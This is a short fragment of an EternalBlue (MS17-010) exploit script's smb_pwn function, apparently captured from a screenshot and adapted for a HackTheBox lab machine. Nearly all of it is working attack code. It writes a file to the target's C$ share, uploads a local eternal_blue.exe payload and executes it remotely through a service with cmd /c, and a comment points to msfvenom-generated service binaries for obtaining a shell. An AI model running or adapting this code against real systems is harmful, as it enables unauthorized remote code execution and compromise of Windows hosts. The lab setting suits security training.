 913 def smb_pwn(conn, arch):
914     smbConn = conn.get_smbconnection()
915
916     print('creating file c:\\pwned.txt on the target')
917     tid2 = smbConn.connectTree('C$')
918     fid2 = smbConn.createFile(tid2, '/pwned.txt')
919     smbConn.closeFile(tid2, fid2)
920     smbConn.disconnectTree(tid2)
921
922     #smb_send_file(smbConn, sys.argv[0], 'C', '/eternal_blue.exe')
923     smb_send_file(smbConn, '/home/kali/htb/blue/10.129.97.178/exploit/eternal_blue.exe', 'C', '/eternal_blue.exe')
924     #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
925     service_exec(conn, r'cmd /c c:\eternal_blue.exe')
926     # Note: there are many methods to get shell over SMB admin session
927     # a simple method to get shell (but easily to be detected by AV) is
928     # executing binary generated by "msfvenom -f exe-service ..."
929